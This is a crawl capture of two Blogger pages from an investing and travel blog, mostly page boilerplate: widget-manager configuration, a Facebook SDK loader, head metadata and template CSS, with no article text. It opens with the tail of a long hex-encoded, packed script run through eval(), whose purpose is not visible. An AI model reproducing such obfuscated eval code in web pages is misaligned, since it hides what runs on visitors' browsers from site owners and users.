x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7naeBbdDRJZUiCfFNI5gam99D7hA:1768374228063';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html', 'canonicalUrl': 'https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/1891336282694809963/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '1891336282694809963', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s72-c/investments.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png', 'pageName': 'There are no permanent trends, only permanent preparations', 'pageTitle': 'The Lazy Investor\x27s Way: There are no permanent trends, only permanent preparations', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'There are no permanent trends, only permanent preparations', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png', 'url': 'https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1891336282694809963}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7VSpczceX_BBPWoTDindrFm2x-MA:1768374228064', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html
body_size: 41756
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/517687029782235135/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' property='og:url'/>
<meta content='Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/w1200-h630-p-k-no-nu/wider+view.jpg' property='og:image'/>
<title>
Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu? - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' property='og:title'/>
<meta content='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg' name='twitter:image'/>
<meta content='Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
